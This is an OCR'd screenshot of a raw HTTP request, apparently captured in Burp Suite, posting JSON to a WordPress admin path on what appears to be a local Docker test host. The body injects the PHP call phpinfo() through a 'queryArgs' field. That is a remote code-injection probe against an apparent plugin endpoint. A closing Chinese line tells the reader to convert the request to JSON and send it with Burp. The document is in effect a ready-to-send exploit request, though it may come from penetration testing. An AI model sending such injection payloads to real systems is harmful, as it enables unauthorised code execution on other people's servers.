
Host: kubernetes.docker.internal
3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
4
Accept: */*
5
Accept-Language: en-US,en;q=0.5
6
Accept-Encoding: gzip, deflate, br
7
Referer: http://kubernetes.docker.internal/wp-admi
8
Content-Type: application/json
9
Content-Length: 45
10
Origin: http://kubernetes.docker.internal
11
Connection: keep-alive
12
Priority: u=0
13
14
{"queryArgs":"phpinfo();","queryType":"post"}
改成josn格式，bp发过去